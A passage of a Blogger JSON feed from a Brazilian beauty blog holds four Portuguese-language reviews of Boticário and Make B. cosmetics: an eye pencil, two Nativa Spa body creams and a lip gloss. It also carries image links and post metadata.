"}},{"id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100.post-4054696799168529472"},"published":{"$t":"2018-08-20T04:29:00.001-07:00"},"updated":{"$t":"2018-08-20T04:29:22.151-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lápis."},{"scheme":"http://www.blogger.com/atom/ns#","term":"oboticário."}],"title":{"type":"text","$t":"lápis para olhos intense preto."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nEm uma dessas promoções do Boticário tive a oportunidade de pegar para testar o \u003Ci\u003Elápis para olhos\u003C\/i\u003E preto da linha \u003Ci\u003EIntense\u003C\/i\u003E e hoje venho compartilhar minhas impressões dele com vocês.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNdsxIofAyDE1Fi0N-BaMfquOya4tITyXd9AeVMCt7cZkpLKh-Szc5o1NjD_hpi5eZQbVB60JSIbyx_5faE1BCPww4ZxtPDHpknvJIYT0bk2UeLvgQ3KpJFE3hpr9I31dRrNB89H5wkS8\/s1600\/DSC08745.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNdsxIofAyDE1Fi0N-BaMfquOya4tITyXd9AeVMCt7cZkpLKh-Szc5o1NjD_hpi5eZQbVB60JSIbyx_5faE1BCPww4ZxtPDHpknvJIYT0bk2UeLvgQ3KpJFE3hpr9I31dRrNB89H5wkS8\/s640\/DSC08745.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nFiquei surpresa com o tanto que esse lápis é pigmentado, super pretinho mesmo como vocês podem ver no swatch abaixo, que eu fiz sem carcar produto, com uma pressão suave ele já pigmenta muito. Achei também macio na medida, descarrega a cor e desliza fácil sem ser melequento.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAPil_AU0gEhZJl8-hVmTbKrKm9D8SlvX9PcMVCSjh8GRTUkgQpn2PvT_-GlS4hwnJu0VV3WrWX-gh22IB3Z1xT1Gfemw3ZP0XpL5AsqjY9Ts7jMmGjxRNVVE4n23ag29J2HmlIGmjCok\/s1600\/DSC08751.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1199\" data-original-width=\"1600\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAPil_AU0gEhZJl8-hVmTbKrKm9D8SlvX9PcMVCSjh8GRTUkgQpn2PvT_-GlS4hwnJu0VV3WrWX-gh22IB3Z1xT1Gfemw3ZP0XpL5AsqjY9Ts7jMmGjxRNVVE4n23ag29J2HmlIGmjCok\/s640\/DSC08751.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nConfesso que como tenho olhos pequenos não tenho o hábito de usar lápis preto na linha d'agua, o jeito que mais uso é como na foto abaixo, esfumado rente aos cílios superiores (que é uma make super coringa e rápida para o dia a dia e ainda dá aquela impressão de cílios mais volumosos). Então nesse meu caso sinto falta daquela esponjinha no bumbum do lápis para já fazer esse esfumado, mas ele é macio na medida para esfumar bem e fazer esse efeito.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitX1eThQ7zm5i6vd81S_95yISd5rTKHypEByfDnZS2_5h1m9s1O3Sc0RjpJivwBl_PIwuAXBC5pOepcZ2-OKeCJmDtrWAvzOMHnXCD08U6PLnfQw0LWA1sT7v8Vsk0IR7PhPM-BhsIoO8\/s1600\/DSC08762.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitX1eThQ7zm5i6vd81S_95yISd5rTKHypEByfDnZS2_5h1m9s1O3Sc0RjpJivwBl_PIwuAXBC5pOepcZ2-OKeCJmDtrWAvzOMHnXCD08U6PLnfQw0LWA1sT7v8Vsk0IR7PhPM-BhsIoO8\/s640\/DSC08762.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nEsse lápis está super aprovado, de muito boa qualidade, como todos os produtos que já usei da Intense acho que tem um custo x benefício muito bom. Atualmente ele custa R$14,90 e pode ser comprado \u003Ca href=\"https:\/\/www.boticario.com.br\/intense-lapis-para-olhos-71500\/p?idsku=2004764\u0026amp;gclid=EAIaIQobChMI29-939D53AIVjoWRCh0FVAQDEAQYASABEgIBePD_BwE\" target=\"_blank\"\u003Eaqui\u003C\/a\u003E pelo site ou nas lojas físicas do Boticário.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/4054696799168529472\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2018\/08\/lapis-para-olhos-intense-preto.html#comment-form","title":"95 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/4054696799168529472"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/4054696799168529472"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2018\/08\/lapis-para-olhos-intense-preto.html","title":"lápis para olhos intense preto."}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNdsxIofAyDE1Fi0N-BaMfquOya4tITyXd9AeVMCt7cZkpLKh-Szc5o1NjD_hpi5eZQbVB60JSIbyx_5faE1BCPww4ZxtPDHpknvJIYT0bk2UeLvgQ3KpJFE3hpr9I31dRrNB89H5wkS8\/s72-c\/DSC08745.JPG","height":"72","width":"72"},"thr$total":{"$t":"95"}},{"id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100.post-1663954117292554855"},"published":{"$t":"2018-04-20T06:04:00.001-07:00"},"updated":{"$t":"2018-04-20T09:11:51.224-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cremes."},{"scheme":"http://www.blogger.com/atom/ns#","term":"oboticário."}],"title":{"type":"text","$t":"creme ameixa negra nativa spa."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nHoje venho mostrar mais um hidratante maravilhoso da \u003Ci\u003ENativa Spa\u003C\/i\u003E, do\u003Ci\u003E Boticário\u003C\/i\u003E, na fragrância \u003Ci\u003EAmeixa Negra\u003C\/i\u003E. Ele tem um cheiro docinho, quase de um perfume leve, muito feminino, mas nada pesado ou enjoativo.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixMl3IkrzIXBeq0wENucILyCZ-lvN9REaOTfSSirBlM5Zl25qd9-bv3gvfPon_8x5sBQaQiPRDKZ2NvJEf3fjsrDNim8qwBs9oxlVcpCv8h1BTJe9N0a824WPB7O7K3k1oTQDxgfnEOGI\/s1600\/DSC08334.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1198\" data-original-width=\"1600\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixMl3IkrzIXBeq0wENucILyCZ-lvN9REaOTfSSirBlM5Zl25qd9-bv3gvfPon_8x5sBQaQiPRDKZ2NvJEf3fjsrDNim8qwBs9oxlVcpCv8h1BTJe9N0a824WPB7O7K3k1oTQDxgfnEOGI\/s640\/DSC08334.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nTem uma textura leve que hidrata na medida certa, espalha super fácil e absorve rápido. Deixa a pele super macia e principalmente super perfumada por horas (possui microesferas de fragrância que liberam o cheiro durante o dia); e ainda diz ser enriquecido com gotas purificadas de quinoa que aumentam a produção de colágeno e previnem a perda de elasticidade da pele.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl0fjIhhO9rVYg4wEYuRMOphnRHQrv4yWynTEDFF37KKfrZ3TwosT0VdM3RYPe1OXAnkOkCpAevMo_TmRNEhhiew0dTSGqZdcUhbliHGBvtNt5YK_pFmknbz5SIaGGDZ5_i6GF2QO8O64\/s1600\/DSC08362.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl0fjIhhO9rVYg4wEYuRMOphnRHQrv4yWynTEDFF37KKfrZ3TwosT0VdM3RYPe1OXAnkOkCpAevMo_TmRNEhhiew0dTSGqZdcUhbliHGBvtNt5YK_pFmknbz5SIaGGDZ5_i6GF2QO8O64\/s640\/DSC08362.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nEstou adorando essa minha embalagem de 100ml em bisnaguinha, que tem o tamanho ideal; mas eles tem de 200 e 400ml, e também outros produtos com essa mesma fragrância super gostosa!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/1663954117292554855\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2018\/04\/creme-ameixa-negra-nativa-spa.html#comment-form","title":"85 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/1663954117292554855"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/1663954117292554855"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2018\/04\/creme-ameixa-negra-nativa-spa.html","title":"creme ameixa negra nativa spa."}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixMl3IkrzIXBeq0wENucILyCZ-lvN9REaOTfSSirBlM5Zl25qd9-bv3gvfPon_8x5sBQaQiPRDKZ2NvJEf3fjsrDNim8qwBs9oxlVcpCv8h1BTJe9N0a824WPB7O7K3k1oTQDxgfnEOGI\/s72-c\/DSC08334.JPG","height":"72","width":"72"},"thr$total":{"$t":"85"}},{"id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100.post-7422284871097680402"},"published":{"$t":"2017-11-14T03:25:00.000-08:00"},"updated":{"$t":"2017-11-14T03:25:05.457-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cremes."},{"scheme":"http://www.blogger.com/atom/ns#","term":"oboticário."}],"title":{"type":"text","$t":"creme maracujá e cajá nativa spa."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nEu gosto demais dos hidratantes da \u003Ci\u003ENativa Spa\u003C\/i\u003E do \u003Ci\u003EBoticário\u003C\/i\u003E, e ultimamente tenho usado esse de \u003Ci\u003EMaracujá e Cajá\u003C\/i\u003E e adorando muito. O cheirinho é maravilhoso, é uma mistura perfeita de cítrico com adocicado, nada enjoativo, cheirinho de fruta.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Xz5TXJ0CE0gNJ3nmbMUow7NSKOeVhsJSAaHxgelvt-JmzhF-KHenhzF27V_l-P1MYvdq_pbWAUial0M5K5BRYjKas5KOU5wX6PBjy4np-LQ3j8TjT-C_fpuCh0kvJPOfQQvsRhuPyOM\/s1600\/DSC07861.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1202\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Xz5TXJ0CE0gNJ3nmbMUow7NSKOeVhsJSAaHxgelvt-JmzhF-KHenhzF27V_l-P1MYvdq_pbWAUial0M5K5BRYjKas5KOU5wX6PBjy4np-LQ3j8TjT-C_fpuCh0kvJPOfQQvsRhuPyOM\/s640\/DSC07861.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nEle tem a textura mais cremosa (como diz a embalagem) leve na medida, espalha super bem, deixa a pele muito cheirosa e macia também. Está sendo perfeito agora pra época de Primavera e pros dias mais quentes.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtZftvJ-KFBkduo1c0GDa3HN3E8aexWNtT_Ql-gTbQ7t6lpvAc51dNykdMRUfEVtVVmjlizgc3md9fQJNnZvpXmOt7BHDtn8s4rFzwcmmQl0TXn7tMVZO8tGmQ0ZHAwy7FL0kHcMP56eU\/s1600\/DSC07873.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1197\" data-original-width=\"1600\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtZftvJ-KFBkduo1c0GDa3HN3E8aexWNtT_Ql-gTbQ7t6lpvAc51dNykdMRUfEVtVVmjlizgc3md9fQJNnZvpXmOt7BHDtn8s4rFzwcmmQl0TXn7tMVZO8tGmQ0ZHAwy7FL0kHcMP56eU\/s640\/DSC07873.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;Minha embalagem é uma menor, em bisnaga, de 60ml (que é ótima pra levar em viagens), mas eles tem a grande, de 400ml, que custa girar em torno dos R$50, que vale muito a pena.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/7422284871097680402\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2017\/11\/creme-maracuja-e-caja-nativa-spa.html#comment-form","title":"91 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/7422284871097680402"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/7422284871097680402"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2017\/11\/creme-maracuja-e-caja-nativa-spa.html","title":"creme maracujá e cajá nativa spa."}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Xz5TXJ0CE0gNJ3nmbMUow7NSKOeVhsJSAaHxgelvt-JmzhF-KHenhzF27V_l-P1MYvdq_pbWAUial0M5K5BRYjKas5KOU5wX6PBjy4np-LQ3j8TjT-C_fpuCh0kvJPOfQQvsRhuPyOM\/s72-c\/DSC07861.JPG","height":"72","width":"72"},"thr$total":{"$t":"91"}},{"id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100.post-2158825015189431340"},"published":{"$t":"2017-09-19T04:27:00.000-07:00"},"updated":{"$t":"2017-09-20T03:56:00.677-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"batons."},{"scheme":"http://www.blogger.com/atom/ns#","term":"gloss."},{"scheme":"http://www.blogger.com/atom/ns#","term":"oboticário."}],"title":{"type":"text","$t":"star lip luminous berry make b."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nComo dá para ver pela quantidade das minhas últimas resenhas de lábios que eu to amando demais mesmo a volta do gloss (que eu nunca deixei de usar); e também amando ainda mais o novidade desses batons com efeito vinil, quer dizer super pigmentados com acabamento de gloss.\u003Cbr \/\u003E\nAí me lembrei de um produto mais antigo que tenho, que tem mais ou menos essa proposta de ser um gloss com muita cor e que eu usei muito nesse inverno e reparei que nunca mostrei ele por aqui:o \u003Ci\u003EStar Lip \u003C\/i\u003Eda\u003Ci\u003E Make B., \u003C\/i\u003Ena cor\u003Ci\u003E Luminous Berry\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyMC3wKJroncutPHFc3IfXYRnAsPPTUGwFbex5dGam_xCL9PqpoDq__rkEAn4Ez86Ik0TBNbmKtletj7GvLDIj4Wl2HCHf3HJQLoe2H43VOdAVFkZs0kwbp0SNwe2CplwNs_PDTLLMXxY\/s1600\/DSC07507ed.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyMC3wKJroncutPHFc3IfXYRnAsPPTUGwFbex5dGam_xCL9PqpoDq__rkEAn4Ez86Ik0TBNbmKtletj7GvLDIj4Wl2HCHf3HJQLoe2H43VOdAVFkZs0kwbp0SNwe2CplwNs_PDTLLMXxY\/s640\/DSC07507ed.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;A Make B. chama esse produto de brilho labial, então é um gloss mesmo. Eu tenho outra cor dessa mesma linha, o Star Coral que é um mais transparente com glitter mesmo, com uma proposta bem diferente dessa cor, então é bom ficar de olho na hora de comprar.\u003Cbr \/\u003E\nEssa cor tem uma super pigmentação, \u0026nbsp;um avermelhado muito lindo! Ele não tem nenhum tipo de glitter ou partícula de brilho, só tem esse acabamento molhado que está super em alta. Por ter esse acabamento a duração nos lábios não é tão grande principalmente se você comer ou beber ele sai com facilidade, mas percebi que dá uma manchada nos lábios, então eles continuam vermelhinhos mesmo sem produto. Ele tem um cheirinho doce bem gostoso, e a textura é um pouco mais grossinha, mas nada incomoda, bem confortável nos lábios.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJrq80J2YGPGrbNswYO6qkx0FupOBIrRgaG0te_WXflspyWLLIoi3ZqhYwRLbH6WpLQvSz9AdDmZGfCk7T79iyEvBHk4RCM89xjDC-jNtMrRVzVsK_sgcmmDAq9LlgzghmZX5gqWa582M\/s1600\/DSC07536ed.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJrq80J2YGPGrbNswYO6qkx0FupOBIrRgaG0te_WXflspyWLLIoi3ZqhYwRLbH6WpLQvSz9AdDmZGfCk7T79iyEvBHk4RCM89xjDC-jNtMrRVzVsK_sgcmmDAq9LlgzghmZX5gqWa582M\/s640\/DSC07536ed.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhze3KLVPtWUkB5PIZvm5QWev2hbj2x2GfOioBXXgEsPqZUc1Xsy7LtodjxNmSvzvINJBpo-TmQnCINOtkyLiGVvyaPud7Aysp1w2Fem6vjldMa7YBXm8vsju1ciddsaeW9h0Drc_Evh2c\/s1600\/DSC07616ed.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhze3KLVPtWUkB5PIZvm5QWev2hbj2x2GfOioBXXgEsPqZUc1Xsy7LtodjxNmSvzvINJBpo-TmQnCINOtkyLiGVvyaPud7Aysp1w2Fem6vjldMa7YBXm8vsju1ciddsaeW9h0Drc_Evh2c\/s640\/DSC07616ed.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nEu já usei essa cor de dia e de noite, faz tempo que tenho e sou apaixonada e agora vou usar ainda mais. A Make B. não é uma linha tão barata, esse produto está em torno dos R$40, mas fica a dia para quem se interessa por um gloss com mais pigmentação assim.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/2158825015189431340\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2017\/09\/star-lip-luminous-berry-make-b.html#comment-form","title":"88 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/2158825015189431340"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/2158825015189431340"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2017\/09\/star-lip-luminous-berry-make-b.html","title":"star lip luminous berry make b."}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyMC3wKJroncutPHFc3IfXYRnAsPPTUGwFbex5dGam_xCL9PqpoDq__rkEAn4Ez86Ik0TBNbmKtletj7GvLDIj4Wl2HCHf3HJQLoe2H43VOdAVFkZs0kwbp0SNwe2CplwNs_PDTLLMXxY\/s72-c\/DSC07507ed.jpg","height":"72","width":"72"},"thr$total":{"$t":"88"}}]}});